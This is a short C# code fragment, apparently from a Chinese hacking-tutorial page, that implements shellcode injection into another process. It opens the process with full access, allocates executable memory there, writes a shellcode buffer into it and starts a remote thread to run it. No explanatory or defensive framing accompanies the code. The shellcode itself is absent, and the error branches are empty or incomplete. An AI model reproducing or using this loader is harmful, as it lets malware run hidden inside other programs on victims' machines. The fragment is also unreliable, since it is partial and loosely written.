 int dwPID = pInfo.dwProcessId;
//int dwPID = System.Threading.Thread.CurrentThread.ManagedThreadId;
int hProcess = OpenProcess(PROCESS_ALL_ACCESS, false, dwPID);
if (hProcess == 0)
{
}
hProcess = (int)pInfo.hProcess;
int lpRemoteMem = VirtualAllocEx((IntPtr)hProcess, 0, 1024, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
if (lpRemoteMem == 0)
{
}
int numBytes = 0;
int bWriteSuccess = WriteProcessMemory((IntPtr)hProcess, lpRemoteMem, shellcode, shellcode.Length, numBytes);
if (bWriteSuccess == 0)
{
CloseHandle((IntPtr)hProcess);
}
int dwThreadId = 0;
int hRemoteThread = CreateRemoteThread((IntPtr)hProcess, 0, 0, lpRemoteMem, 0, 0, dwThreadId);
HACK学习呀